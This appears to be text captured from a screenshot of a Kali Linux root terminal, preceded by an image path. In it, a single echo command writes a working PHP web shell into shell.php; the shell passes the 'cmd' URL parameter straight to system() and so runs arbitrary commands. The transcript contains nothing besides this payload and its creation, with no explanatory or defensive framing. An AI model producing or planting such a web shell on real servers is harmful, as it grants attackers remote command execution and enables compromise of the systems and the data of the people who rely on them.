 root@kali: ~
Session Actions Edit View Help
┌──(root㉿kali)-[~]
└─# echo '<?php system($_GET["cmd"]); ?>' > shell.php
┌──(root㉿kali)-[~]
└─#